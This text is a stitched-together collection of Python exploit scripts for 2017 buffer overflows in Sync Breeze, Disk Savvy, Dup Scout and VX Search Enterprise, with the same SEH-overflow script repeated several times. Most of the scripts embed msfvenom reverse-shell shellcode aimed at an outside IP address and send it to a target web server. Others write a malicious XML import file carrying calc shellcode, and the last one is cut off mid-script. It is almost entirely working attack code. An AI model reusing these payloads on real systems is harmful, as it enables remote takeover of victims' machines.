import socket,sys
target = "127.0.0.1"
port = 8080
#msfvenom -p windows/shell_reverse_tcp LHOST=185.92.223.120 LPORT=4443 EXITFUN=none -e x86/alpha_mixed -f python
buf = ""
buf += "\x89\xe3\xda\xde\xd9\x73\xf4\x5b\x53\x59\x49\x49\x49"
buf += "\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43"
buf += "\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41"
buf += "\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42"
buf += "\x58\x50\x38\x41\x42\x75\x4a\x49\x4b\x4c\x4d\x38\x6d"
buf += "\x52\x35\x50\x37\x70\x65\x50\x71\x70\x6b\x39\x4d\x35"
buf += "\x70\x31\x4b\x70\x63\x54\x6c\x4b\x56\x30\x76\x50\x4c"
buf += "\x4b\x63\x62\x76\x6c\x4c\x4b\x50\x52\x76\x74\x4c\x4b"
buf += "\x42\x52\x36\x48\x34\x4f\x58\x37\x51\x5a\x37\x56\x46"
buf += "\x51\x79\x6f\x6e\x4c\x55\x6c\x31\x71\x51\x6c\x67\x72"
buf += "\x34\x6c\x51\x30\x59\x51\x48\x4f\x36\x6d\x65\x51\x79"
buf += "\x57\x59\x72\x6b\x42\x72\x72\x72\x77\x4c\x4b\x52\x72"
buf += "\x76\x70\x6c\x4b\x61\x5a\x77\x4c\x6e\x6b\x42\x6c\x66"
buf += "\x71\x50\x78\x6a\x43\x32\x68\x75\x51\x6b\x61\x36\x31"
buf += "\x4e\x6b\x70\x59\x47\x50\x75\x51\x7a\x73\x4c\x4b\x30"
buf += "\x49\x66\x78\x79\x73\x64\x7a\x73\x79\x6c\x4b\x45\x64"
buf += "\x4c\x4b\x36\x61\x7a\x76\x50\x31\x6b\x4f\x4e\x4c\x4f"
buf += "\x31\x7a\x6f\x36\x6d\x43\x31\x39\x57\x74\x78\x6b\x50"
buf += "\x31\x65\x6b\x46\x43\x33\x53\x4d\x68\x78\x77\x4b\x33"
buf += "\x4d\x31\x34\x44\x35\x78\x64\x56\x38\x6e\x6b\x36\x38"
buf += "\x75\x74\x56\x61\x78\x53\x65\x36\x4e\x6b\x66\x6c\x30"
buf += "\x4b\x6e\x6b\x33\x68\x65\x4c\x63\x31\x68\x53\x6c\x4b"
buf += "\x65\x54\x4e\x6b\x33\x31\x58\x50\x6e\x69\x43\x74\x31"
buf += "\x34\x65\x74\x53\x6b\x71\x4b\x71\x71\x46\x39\x72\x7a"
buf += "\x53\x61\x39\x6f\x49\x70\x43\x6f\x61\x4f\x61\x4a\x4e"
buf += "\x6b\x44\x52\x78\x6b\x6e\x6d\x33\x6d\x33\x58\x75\x63"
buf += "\x50\x32\x35\x50\x37\x70\x32\x48\x54\x37\x70\x73\x34"
buf += "\x72\x63\x6f\x66\x34\x62\x48\x52\x6c\x52\x57\x44\x66"
buf += "\x43\x37\x39\x6f\x79\x45\x4c\x78\x4e\x70\x43\x31\x45"
buf += "\x50\x57\x70\x34\x69\x6f\x34\x51\x44\x70\x50\x53\x58"
buf += "\x76\x49\x6f\x70\x50\x6b\x33\x30\x79\x6f\x5a\x75\x50"
buf += "\x50\x46\x30\x42\x70\x46\x30\x51\x50\x62\x70\x67\x30"
buf += "\x70\x50\x30\x68\x79\x7a\x56\x6f\x69\x4f\x49\x70\x69"
buf += "\x6f\x48\x55\x6f\x67\x52\x4a\x36\x65\x75\x38\x68\x39"
buf += "\x33\x6c\x6b\x6f\x74\x38\x52\x48\x43\x32\x57\x70\x44"
buf += "\x51\x71\x4b\x4c\x49\x4b\x56\x31\x7a\x72\x30\x56\x36"
buf += "\x50\x57\x63\x58\x6d\x49\x6d\x75\x34\x34\x63\x51\x79"
buf += "\x6f\x4b\x65\x6c\x45\x6b\x70\x43\x44\x36\x6c\x69\x6f"
buf += "\x72\x6e\x76\x68\x52\x55\x48\x6c\x52\x48\x78\x70\x6c"
buf += "\x75\x6f\x52\x52\x76\x4b\x4f\x4e\x35\x42\x48\x43\x53"
buf += "\x50\x6d\x35\x34\x63\x30\x6e\x69\x4d\x33\x62\x77\x43"
buf += "\x67\x56\x37\x75\x61\x39\x66\x42\x4a\x62\x32\x31\x49"
buf += "\x70\x56\x69\x72\x39\x6d\x72\x46\x59\x57\x51\x54\x45"
buf += "\x74\x77\x4c\x33\x31\x46\x61\x4e\x6d\x37\x34\x57\x54"
buf += "\x56\x70\x68\x46\x47\x70\x62\x64\x36\x34\x46\x30\x61"
buf += "\x46\x36\x36\x62\x76\x70\x46\x72\x76\x32\x6e\x61\x46"
buf += "\x30\x56\x56\x33\x70\x56\x73\x58\x53\x49\x48\x4c\x55"
buf += "\x6f\x4f\x76\x49\x6f\x4a\x75\x4f\x79\x39\x70\x52\x6e"
buf += "\x72\x76\x37\x36\x4b\x4f\x56\x50\x61\x78\x65\x58\x4e"
buf += "\x67\x57\x6d\x75\x30\x39\x6f\x59\x45\x6f\x4b\x78\x70"
buf += "\x4d\x65\x4e\x42\x71\x46\x71\x78\x6e\x46\x6c\x55\x4f"
buf += "\x4d\x6f\x6d\x79\x6f\x59\x45\x35\x6c\x53\x36\x53\x4c"
buf += "\x54\x4a\x4d\x50\x6b\x4b\x4b\x50\x54\x35\x65\x55\x6d"
buf += "\x6b\x63\x77\x55\x43\x43\x42\x32\x4f\x63\x5a\x43\x30"
buf += "\x72\x73\x4b\x4f\x48\x55\x41\x41"
payload = buf # Shellcode begins from the start of the buffer
payload += 'A' * (2492 - len(payload)) # Padding after shellcode till the offset value
payload += '\xEB\x10\x90\x90' # NSEH, a short jump of 10 bytes
payload += '\xDD\xAD\x13\x10' # SEH : POP EDI POP ESI RET 04 libpal.dll
payload += '\x90' * 10 # NOPsled
payload += '\xE9\x25\xBF\xFF\xFF' # Second JMP to ShellCode
payload += 'D' * (5000-len(payload)) # Additional Padding
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
try:
s.connect((target,port))
print "[*] Connection Success."
except:
print "Connction Refused %s:%s" %(target,port)
sys.exit(2)
packet = "GET /../%s HTTP/1.1\r\n" %payload # Request & Headers
packet += "Host: 4.2.2.2\r\n"
packet += "Connection: keep-alive\r\n"
packet += "Referer: http://pyramidcyber.com\r\n"
packet += "\r\n"
s.send(packet)
s.close()
#!/usr/bin/env python
# Exploit Title: Sync Breeze Enterprise v9.9.16 Remote SEH Buffer Overflow
# Date: 2017-08-25
# Exploit Author: Nipun Jaswal & Anurag Srivastava
# Author Homepage: www.pyramidcyber.com
# Vendor Homepage: http://www.syncbreeze.com
# Software Link: http://www.syncbreeze.com/setups/syncbreezeent_setup_v9.9.16.exe
# Version: v9.9.16
# Tested on: Windows 7 SP1 x64
# Steps to Reproduce : Go to Options --> Server --> Check Enable Web Server on Port, Enter Any Port[8080] --> Save
import socket,sys
target = "127.0.0.1"
port = 8080
#msfvenom -p windows/shell_reverse_tcp LHOST=185.92.223.120 LPORT=4443 EXITFUN=none -e x86/alpha_mixed -f python
buf = ""
buf += "\x89\xe3\xda\xde\xd9\x73\xf4\x5b\x53\x59\x49\x49\x49"
buf += "\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43"
buf += "\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41"
buf += "\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42"
buf += "\x58\x50\x38\x41\x42\x75\x4a\x49\x4b\x4c\x4d\x38\x6d"
buf += "\x52\x35\x50\x37\x70\x65\x50\x71\x70\x6b\x39\x4d\x35"
buf += "\x70\x31\x4b\x70\x63\x54\x6c\x4b\x56\x30\x76\x50\x4c"
buf += "\x4b\x63\x62\x76\x6c\x4c\x4b\x50\x52\x76\x74\x4c\x4b"
buf += "\x42\x52\x36\x48\x34\x4f\x58\x37\x51\x5a\x37\x56\x46"
buf += "\x51\x79\x6f\x6e\x4c\x55\x6c\x31\x71\x51\x6c\x67\x72"
buf += "\x34\x6c\x51\x30\x59\x51\x48\x4f\x36\x6d\x65\x51\x79"
buf += "\x57\x59\x72\x6b\x42\x72\x72\x72\x77\x4c\x4b\x52\x72"
buf += "\x76\x70\x6c\x4b\x61\x5a\x77\x4c\x6e\x6b\x42\x6c\x66"
buf += "\x71\x50\x78\x6a\x43\x32\x68\x75\x51\x6b\x61\x36\x31"
buf += "\x4e\x6b\x70\x59\x47\x50\x75\x51\x7a\x73\x4c\x4b\x30"
buf += "\x49\x66\x78\x79\x73\x64\x7a\x73\x79\x6c\x4b\x45\x64"
buf += "\x4c\x4b\x36\x61\x7a\x76\x50\x31\x6b\x4f\x4e\x4c\x4f"
buf += "\x31\x7a\x6f\x36\x6d\x43\x31\x39\x57\x74\x78\x6b\x50"
buf += "\x31\x65\x6b\x46\x43\x33\x53\x4d\x68\x78\x77\x4b\x33"
buf += "\x4d\x31\x34\x44\x35\x78\x64\x56\x38\x6e\x6b\x36\x38"
buf += "\x75\x74\x56\x61\x78\x53\x65\x36\x4e\x6b\x66\x6c\x30"
buf += "\x4b\x6e\x6b\x33\x68\x65\x4c\x63\x31\x68\x53\x6c\x4b"
buf += "\x65\x54\x4e\x6b\x33\x31\x58\x50\x6e\x69\x43\x74\x31"
buf += "\x34\x65\x74\x53\x6b\x71\x4b\x71\x71\x46\x39\x72\x7a"
buf += "\x53\x61\x39\x6f\x49\x70\x43\x6f\x61\x4f\x61\x4a\x4e"
buf += "\x6b\x44\x52\x78\x6b\x6e\x6d\x33\x6d\x33\x58\x75\x63"
buf += "\x50\x32\x35\x50\x37\x70\x32\x48\x54\x37\x70\x73\x34"
buf += "\x72\x63\x6f\x66\x34\x62\x48\x52\x6c\x52\x57\x44\x66"
buf += "\x43\x37\x39\x6f\x79\x45\x4c\x78\x4e\x70\x43\x31\x45"
buf += "\x50\x57\x70\x34\x69\x6f\x34\x51\x44\x70\x50\x53\x58"
buf += "\x76\x49\x6f\x70\x50\x6b\x33\x30\x79\x6f\x5a\x75\x50"
buf += "\x50\x46\x30\x42\x70\x46\x30\x51\x50\x62\x70\x67\x30"
buf += "\x70\x50\x30\x68\x79\x7a\x56\x6f\x69\x4f\x49\x70\x69"
buf += "\x6f\x48\x55\x6f\x67\x52\x4a\x36\x65\x75\x38\x68\x39"
buf += "\x33\x6c\x6b\x6f\x74\x38\x52\x48\x43\x32\x57\x70\x44"
buf += "\x51\x71\x4b\x4c\x49\x4b\x56\x31\x7a\x72\x30\x56\x36"
buf += "\x50\x57\x63\x58\x6d\x49\x6d\x75\x34\x34\x63\x51\x79"
buf += "\x6f\x4b\x65\x6c\x45\x6b\x70\x43\x44\x36\x6c\x69\x6f"
buf += "\x72\x6e\x76\x68\x52\x55\x48\x6c\x52\x48\x78\x70\x6c"
buf += "\x75\x6f\x52\x52\x76\x4b\x4f\x4e\x35\x42\x48\x43\x53"
buf += "\x50\x6d\x35\x34\x63\x30\x6e\x69\x4d\x33\x62\x77\x43"
buf += "\x67\x56\x37\x75\x61\x39\x66\x42\x4a\x62\x32\x31\x49"
buf += "\x70\x56\x69\x72\x39\x6d\x72\x46\x59\x57\x51\x54\x45"
buf += "\x74\x77\x4c\x33\x31\x46\x61\x4e\x6d\x37\x34\x57\x54"
buf += "\x56\x70\x68\x46\x47\x70\x62\x64\x36\x34\x46\x30\x61"
buf += "\x46\x36\x36\x62\x76\x70\x46\x72\x76\x32\x6e\x61\x46"
buf += "\x30\x56\x56\x33\x70\x56\x73\x58\x53\x49\x48\x4c\x55"
buf += "\x6f\x4f\x76\x49\x6f\x4a\x75\x4f\x79\x39\x70\x52\x6e"
buf += "\x72\x76\x37\x36\x4b\x4f\x56\x50\x61\x78\x65\x58\x4e"
buf += "\x67\x57\x6d\x75\x30\x39\x6f\x59\x45\x6f\x4b\x78\x70"
buf += "\x4d\x65\x4e\x42\x71\x46\x71\x78\x6e\x46\x6c\x55\x4f"
buf += "\x4d\x6f\x6d\x79\x6f\x59\x45\x35\x6c\x53\x36\x53\x4c"
buf += "\x54\x4a\x4d\x50\x6b\x4b\x4b\x50\x54\x35\x65\x55\x6d"
buf += "\x6b\x63\x77\x55\x43\x43\x42\x32\x4f\x63\x5a\x43\x30"
buf += "\x72\x73\x4b\x4f\x48\x55\x41\x41"
payload = buf # Shellcode begins from the start of the buffer
payload += 'A' * (2492 - len(payload)) # Padding after shellcode till the offset value
payload += '\xEB\x10\x90\x90' # NSEH, a short jump of 10 bytes
payload += '\xDD\xAD\x13\x10' # SEH : POP EDI POP ESI RET 04 libpal.dll
payload += '\x90' * 10 # NOPsled
payload += '\xE9\x25\xBF\xFF\xFF' # Second JMP to ShellCode
payload += 'D' * (5000-len(payload)) # Additional Padding
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
try:
s.connect((target,port))
print "[*] Connection Success."
except:
print "Connction Refused %s:%s" %(target,port)
sys.exit(2)
packet = "GET /../%s HTTP/1.1\r\n" %payload # Request & Headers
packet += "Host: 4.2.2.2\r\n"
packet += "Connection: keep-alive\r\n"
packet += "Referer: http://pyramidcyber.com\r\n"
packet += "\r\n"
s.send(packet)
s.close()
#!/usr/bin/env python
# Exploit Title: Disk Savvy Enterprise 9.9.14 Remote SEH Buffer Overflow
# Date: 2017-08-25
# Exploit Author: Nipun Jaswal & Anurag Srivastava
# Author Homepage: www.pyramidcyber.com
# Vendor Homepage: http://www.disksavvy.com
# Software Link: http://www.disksavvy.com/setups/disksavvyent_setup_v9.9.14.exe
# Version: v9.9.14
# Tested on: Windows 7 SP1 x64
# Steps to Reproduce : Go to Options --> Server --> Check Enable Web Server on Port, Enter Any Port[8080] --> Save
import socket,sys
target = "127.0.0.1"
port = 8080
#msfvenom -p windows/shell_reverse_tcp LHOST=185.92.223.120 LPORT=4443 EXITFUN=none -e x86/alpha_mixed -f python
buf = ""
buf += "\x89\xe3\xda\xde\xd9\x73\xf4\x5b\x53\x59\x49\x49\x49"
buf += "\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43"
buf += "\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41"
buf += "\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42"
buf += "\x58\x50\x38\x41\x42\x75\x4a\x49\x4b\x4c\x4d\x38\x6d"
buf += "\x52\x35\x50\x37\x70\x65\x50\x71\x70\x6b\x39\x4d\x35"
buf += "\x70\x31\x4b\x70\x63\x54\x6c\x4b\x56\x30\x76\x50\x4c"
buf += "\x4b\x63\x62\x76\x6c\x4c\x4b\x50\x52\x76\x74\x4c\x4b"
buf += "\x42\x52\x36\x48\x34\x4f\x58\x37\x51\x5a\x37\x56\x46"
buf += "\x51\x79\x6f\x6e\x4c\x55\x6c\x31\x71\x51\x6c\x67\x72"
buf += "\x34\x6c\x51\x30\x59\x51\x48\x4f\x36\x6d\x65\x51\x79"
buf += "\x57\x59\x72\x6b\x42\x72\x72\x72\x77\x4c\x4b\x52\x72"
buf += "\x76\x70\x6c\x4b\x61\x5a\x77\x4c\x6e\x6b\x42\x6c\x66"
buf += "\x71\x50\x78\x6a\x43\x32\x68\x75\x51\x6b\x61\x36\x31"
buf += "\x4e\x6b\x70\x59\x47\x50\x75\x51\x7a\x73\x4c\x4b\x30"
buf += "\x49\x66\x78\x79\x73\x64\x7a\x73\x79\x6c\x4b\x45\x64"
buf += "\x4c\x4b\x36\x61\x7a\x76\x50\x31\x6b\x4f\x4e\x4c\x4f"
buf += "\x31\x7a\x6f\x36\x6d\x43\x31\x39\x57\x74\x78\x6b\x50"
buf += "\x31\x65\x6b\x46\x43\x33\x53\x4d\x68\x78\x77\x4b\x33"
buf += "\x4d\x31\x34\x44\x35\x78\x64\x56\x38\x6e\x6b\x36\x38"
buf += "\x75\x74\x56\x61\x78\x53\x65\x36\x4e\x6b\x66\x6c\x30"
buf += "\x4b\x6e\x6b\x33\x68\x65\x4c\x63\x31\x68\x53\x6c\x4b"
buf += "\x65\x54\x4e\x6b\x33\x31\x58\x50\x6e\x69\x43\x74\x31"
buf += "\x34\x65\x74\x53\x6b\x71\x4b\x71\x71\x46\x39\x72\x7a"
buf += "\x53\x61\x39\x6f\x49\x70\x43\x6f\x61\x4f\x61\x4a\x4e"
buf += "\x6b\x44\x52\x78\x6b\x6e\x6d\x33\x6d\x33\x58\x75\x63"
buf += "\x50\x32\x35\x50\x37\x70\x32\x48\x54\x37\x70\x73\x34"
buf += "\x72\x63\x6f\x66\x34\x62\x48\x52\x6c\x52\x57\x44\x66"
buf += "\x43\x37\x39\x6f\x79\x45\x4c\x78\x4e\x70\x43\x31\x45"
buf += "\x50\x57\x70\x34\x69\x6f\x34\x51\x44\x70\x50\x53\x58"
buf += "\x76\x49\x6f\x70\x50\x6b\x33\x30\x79\x6f\x5a\x75\x50"
buf += "\x50\x46\x30\x42\x70\x46\x30\x51\x50\x62\x70\x67\x30"
buf += "\x70\x50\x30\x68\x79\x7a\x56\x6f\x69\x4f\x49\x70\x69"
buf += "\x6f\x48\x55\x6f\x67\x52\x4a\x36\x65\x75\x38\x68\x39"
buf += "\x33\x6c\x6b\x6f\x74\x38\x52\x48\x43\x32\x57\x70\x44"
buf += "\x51\x71\x4b\x4c\x49\x4b\x56\x31\x7a\x72\x30\x56\x36"
buf += "\x50\x57\x63\x58\x6d\x49\x6d\x75\x34\x34\x63\x51\x79"
buf += "\x6f\x4b\x65\x6c\x45\x6b\x70\x43\x44\x36\x6c\x69\x6f"
buf += "\x72\x6e\x76\x68\x52\x55\x48\x6c\x52\x48\x78\x70\x6c"
buf += "\x75\x6f\x52\x52\x76\x4b\x4f\x4e\x35\x42\x48\x43\x53"
buf += "\x50\x6d\x35\x34\x63\x30\x6e\x69\x4d\x33\x62\x77\x43"
buf += "\x67\x56\x37\x75\x61\x39\x66\x42\x4a\x62\x32\x31\x49"
buf += "\x70\x56\x69\x72\x39\x6d\x72\x46\x59\x57\x51\x54\x45"
buf += "\x74\x77\x4c\x33\x31\x46\x61\x4e\x6d\x37\x34\x57\x54"
buf += "\x56\x70\x68\x46\x47\x70\x62\x64\x36\x34\x46\x30\x61"
buf += "\x46\x36\x36\x62\x76\x70\x46\x72\x76\x32\x6e\x61\x46"
buf += "\x30\x56\x56\x33\x70\x56\x73\x58\x53\x49\x48\x4c\x55"
buf += "\x6f\x4f\x76\x49\x6f\x4a\x75\x4f\x79\x39\x70\x52\x6e"
buf += "\x72\x76\x37\x36\x4b\x4f\x56\x50\x61\x78\x65\x58\x4e"
buf += "\x67\x57\x6d\x75\x30\x39\x6f\x59\x45\x6f\x4b\x78\x70"
buf += "\x4d\x65\x4e\x42\x71\x46\x71\x78\x6e\x46\x6c\x55\x4f"
buf += "\x4d\x6f\x6d\x79\x6f\x59\x45\x35\x6c\x53\x36\x53\x4c"
buf += "\x54\x4a\x4d\x50\x6b\x4b\x4b\x50\x54\x35\x65\x55\x6d"
buf += "\x6b\x63\x77\x55\x43\x43\x42\x32\x4f\x63\x5a\x43\x30"
buf += "\x72\x73\x4b\x4f\x48\x55\x41\x41"
payload = buf # Shellcode begins from the start of the buffer
payload += 'A' * (2492 - len(payload)) # Padding after shellcode till the offset value
payload += '\xEB\x10\x90\x90' # NSEH, a short jump of 10 bytes
payload += '\xDD\xAD\x13\x10' # SEH : POP EDI POP ESI RET 04 libpal.dll
payload += '\x90' * 10 # NOPsled
payload += '\xE9\x25\xBF\xFF\xFF' # Second JMP to ShellCode
payload += 'D' * (5000-len(payload)) # Additional Padding
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
try:
s.connect((target,port))
print "[*] Connection Success."
except:
print "Connction Refused %s:%s" %(target,port)
sys.exit(2)
packet = "GET /../%s HTTP/1.1\r\n" %payload # Request & Headers
packet += "Host: 4.2.2.2\r\n"
packet += "Connection: keep-alive\r\n"
packet += "Referer: http://pyramidcyber.com\r\n"
packet += "\r\n"
s.send(packet)
s.close()
#!/usr/bin/env python
# Exploit Title: Dup Scout Enterprise v 9.9.14
# Date: 2017-08-25
# Exploit Author: Nipun Jaswal & Anurag Srivastava
# Author Homepage: www.pyramidcyber.com
# Vendor Homepage: http://www.dupscout.com
# Software Link: http://www.dupscout.com/setups/dupscoutent_setup_v9.9.14.exe
# Version: v9.9.14
# Tested on: Windows 7 SP1 x64
# Steps to Reproduce : Go to Options --> Server --> Check Enable Web Server on Port, Enter Any Port[8080] --> Save
import socket,sys
target = "127.0.0.1"
port = 8080
#msfvenom -p windows/shell_reverse_tcp LHOST=185.92.223.120 LPORT=4443 EXITFUN=none -e x86/alpha_mixed -f python
buf = ""
buf += "\x89\xe3\xda\xde\xd9\x73\xf4\x5b\x53\x59\x49\x49\x49"
buf += "\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43"
buf += "\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41"
buf += "\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42"
buf += "\x58\x50\x38\x41\x42\x75\x4a\x49\x4b\x4c\x4d\x38\x6d"
buf += "\x52\x35\x50\x37\x70\x65\x50\x71\x70\x6b\x39\x4d\x35"
buf += "\x70\x31\x4b\x70\x63\x54\x6c\x4b\x56\x30\x76\x50\x4c"
buf += "\x4b\x63\x62\x76\x6c\x4c\x4b\x50\x52\x76\x74\x4c\x4b"
buf += "\x42\x52\x36\x48\x34\x4f\x58\x37\x51\x5a\x37\x56\x46"
buf += "\x51\x79\x6f\x6e\x4c\x55\x6c\x31\x71\x51\x6c\x67\x72"
buf += "\x34\x6c\x51\x30\x59\x51\x48\x4f\x36\x6d\x65\x51\x79"
buf += "\x57\x59\x72\x6b\x42\x72\x72\x72\x77\x4c\x4b\x52\x72"
buf += "\x76\x70\x6c\x4b\x61\x5a\x77\x4c\x6e\x6b\x42\x6c\x66"
buf += "\x71\x50\x78\x6a\x43\x32\x68\x75\x51\x6b\x61\x36\x31"
buf += "\x4e\x6b\x70\x59\x47\x50\x75\x51\x7a\x73\x4c\x4b\x30"
buf += "\x49\x66\x78\x79\x73\x64\x7a\x73\x79\x6c\x4b\x45\x64"
buf += "\x4c\x4b\x36\x61\x7a\x76\x50\x31\x6b\x4f\x4e\x4c\x4f"
buf += "\x31\x7a\x6f\x36\x6d\x43\x31\x39\x57\x74\x78\x6b\x50"
buf += "\x31\x65\x6b\x46\x43\x33\x53\x4d\x68\x78\x77\x4b\x33"
buf += "\x4d\x31\x34\x44\x35\x78\x64\x56\x38\x6e\x6b\x36\x38"
buf += "\x75\x74\x56\x61\x78\x53\x65\x36\x4e\x6b\x66\x6c\x30"
buf += "\x4b\x6e\x6b\x33\x68\x65\x4c\x63\x31\x68\x53\x6c\x4b"
buf += "\x65\x54\x4e\x6b\x33\x31\x58\x50\x6e\x69\x43\x74\x31"
buf += "\x34\x65\x74\x53\x6b\x71\x4b\x71\x71\x46\x39\x72\x7a"
buf += "\x53\x61\x39\x6f\x49\x70\x43\x6f\x61\x4f\x61\x4a\x4e"
buf += "\x6b\x44\x52\x78\x6b\x6e\x6d\x33\x6d\x33\x58\x75\x63"
buf += "\x50\x32\x35\x50\x37\x70\x32\x48\x54\x37\x70\x73\x34"
buf += "\x72\x63\x6f\x66\x34\x62\x48\x52\x6c\x52\x57\x44\x66"
buf += "\x43\x37\x39\x6f\x79\x45\x4c\x78\x4e\x70\x43\x31\x45"
buf += "\x50\x57\x70\x34\x69\x6f\x34\x51\x44\x70\x50\x53\x58"
buf += "\x76\x49\x6f\x70\x50\x6b\x33\x30\x79\x6f\x5a\x75\x50"
buf += "\x50\x46\x30\x42\x70\x46\x30\x51\x50\x62\x70\x67\x30"
buf += "\x70\x50\x30\x68\x79\x7a\x56\x6f\x69\x4f\x49\x70\x69"
buf += "\x6f\x48\x55\x6f\x67\x52\x4a\x36\x65\x75\x38\x68\x39"
buf += "\x33\x6c\x6b\x6f\x74\x38\x52\x48\x43\x32\x57\x70\x44"
buf += "\x51\x71\x4b\x4c\x49\x4b\x56\x31\x7a\x72\x30\x56\x36"
buf += "\x50\x57\x63\x58\x6d\x49\x6d\x75\x34\x34\x63\x51\x79"
buf += "\x6f\x4b\x65\x6c\x45\x6b\x70\x43\x44\x36\x6c\x69\x6f"
buf += "\x72\x6e\x76\x68\x52\x55\x48\x6c\x52\x48\x78\x70\x6c"
buf += "\x75\x6f\x52\x52\x76\x4b\x4f\x4e\x35\x42\x48\x43\x53"
buf += "\x50\x6d\x35\x34\x63\x30\x6e\x69\x4d\x33\x62\x77\x43"
buf += "\x67\x56\x37\x75\x61\x39\x66\x42\x4a\x62\x32\x31\x49"
buf += "\x70\x56\x69\x72\x39\x6d\x72\x46\x59\x57\x51\x54\x45"
buf += "\x74\x77\x4c\x33\x31\x46\x61\x4e\x6d\x37\x34\x57\x54"
buf += "\x56\x70\x68\x46\x47\x70\x62\x64\x36\x34\x46\x30\x61"
buf += "\x46\x36\x36\x62\x76\x70\x46\x72\x76\x32\x6e\x61\x46"
buf += "\x30\x56\x56\x33\x70\x56\x73\x58\x53\x49\x48\x4c\x55"
buf += "\x6f\x4f\x76\x49\x6f\x4a\x75\x4f\x79\x39\x70\x52\x6e"
buf += "\x72\x76\x37\x36\x4b\x4f\x56\x50\x61\x78\x65\x58\x4e"
buf += "\x67\x57\x6d\x75\x30\x39\x6f\x59\x45\x6f\x4b\x78\x70"
buf += "\x4d\x65\x4e\x42\x71\x46\x71\x78\x6e\x46\x6c\x55\x4f"
buf += "\x4d\x6f\x6d\x79\x6f\x59\x45\x35\x6c\x53\x36\x53\x4c"
buf += "\x54\x4a\x4d\x50\x6b\x4b\x4b\x50\x54\x35\x65\x55\x6d"
buf += "\x6b\x63\x77\x55\x43\x43\x42\x32\x4f\x63\x5a\x43\x30"
buf += "\x72\x73\x4b\x4f\x48\x55\x41\x41"
payload = buf # Shellcode begins from the start of the buffer
payload += 'A' * (2492 - len(payload)) # Padding after shellcode till the offset value
payload += '\xEB\x10\x90\x90' # NSEH, a short jump of 10 bytes
payload += '\xDD\xAD\x13\x10' # SEH : POP EDI POP ESI RET 04 libpal.dll
payload += '\x90' * 10 # NOPsled
payload += '\xE9\x25\xBF\xFF\xFF' # Second JMP to ShellCode
payload += 'D' * (5000-len(payload)) # Additional Padding
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
try:
s.connect((target,port))
print "[*] Connection Success."
except:
print "Connction Refused %s:%s" %(target,port)
sys.exit(2)
packet = "GET /../%s HTTP/1.1\r\n" %payload # Request & Headers
packet += "Host: 4.2.2.2\r\n"
packet += "Connection: keep-alive\r\n"
packet += "Referer: http://pyramidcyber.com\r\n"
packet += "\r\n"
s.send(packet)
s.close()
#!/usr/bin/python
# Exploit Title : Disk Savvy Enterprise v9.9.14 - 'Import Command' Buffer Overflow
# Discovery by : Anurag Srivastava
# Email : anurag.srivastava@pyramidcyber.com
# Website : www.pyramidcyber.com
# Discovery Date : 22/08/2017
# Software Link : http://www.disksavvy.com/setups/disksavvyent_setup_v9.9.14.exe
# Tested Version : 9.9.14
# Tested on OS : Windows 7 Ultimate x64bit and Windows 10 Home Edition x64
# Steps to Reproduce: Run the python file to generate pyramid.xml and then open disk pulse software , right click and click on import command . Select pyramid.xml file .
import os,struct
#offset to eip
junk = "A" * (1560)
#JMP ESP (QtGui4.dll)
jmp1 = struct.pack('<L',0x651bb77a)
#NOPS
nops = "\x90"
#LEA EAX, [ESP+76]
esp = "\x8D\x44\x24\x4c"
#JMP ESP
jmp2 = "\xFF\xE0"
#JMP Short
nseh = "\x90\x90\xEB\x05" #Jump short 5
#POP POP RET (libspp.dll)
seh = struct.pack('<L',0x10015FFE)
#CALC.EXE
shellcode = "\x31\xdb\x64\x8b\x7b\x30\x8b\x7f\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b\x77\x20\x8b\x3f\x80\x7e\x0c\x33\x75\xf2\x89\xc7\x03\x78\x3c\x8b\x57\x78\x01\xc2\x8b\x7a\x20\x01\xc7\x89\xdd\x8b\x34\xaf\x01\xc6\x45\x81\x3e\x43\x72\x65\x61\x75\xf2\x81\x7e\x08\x6f\x63\x65\x73\x75\xe9\x8b\x7a\x24\x01\xc7\x66\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7\x8b\x7c\xaf\xfc\x01\xc7\x89\xd9\xb1\xff\x53\xe2\xfd\x68\x63\x61\x6c\x63\x89\xe2\x52\x52\x53\x53\x53\x53\x53\x53\x52\x53\xff\xd7"
# FINAL PAYLOAD
evil = junk + jmp1 + nops * 16 + esp + jmp2 + nops * 64 + nseh + seh + nops * 10 + shellcode
#FILE
file='<?xml version="1.0" encoding="UTF-8"?>\n<classify\nname=\'' + evil + '\n</classify>'
f = open('pyramid.xml', 'w')
f.write(file)
f.close()
#!/usr/bin/python
# Exploit Title : VX Search Enterprise v9.9.12 - 'Import Command' Buffer Overflow
# Discovery by : Anurag Srivastava
# Email : anurag.srivastava@pyramidcyber.com
# Website : www.pyramidcyber.com
# Discovery Date : 22/08/2017
# Software Link : http://www.vxsearch.com/setups/vxsearchent_setup_v9.9.12.exe
# Tested Version : 9.9.12
# Tested on OS : Windows 7 Ultimate x64bit and Windows 10 Home Edition x64
# Steps to Reproduce: Run the python file to generate pyramid.xml and then open VX Search Enterprise software , right click and click on import command . Select pyramid.xml file .
import os,struct
#offset to eip
junk = "A" * (1560)
#JMP ESP (QtGui4.dll)
jmp1 = struct.pack('<L',0x651bb77a)
#NOPS
nops = "\x90"
#LEA EAX, [ESP+76]
esp = "\x8D\x44\x24\x4c"
#JMP ESP
jmp2 = "\xFF\xE0"
#JMP Short
nseh = "\x90\x90\xEB\x05" #Jump short 5
#POP POP RET (libspp.dll)
seh = struct.pack('<L',0x10015FFE)
#CALC.EXE
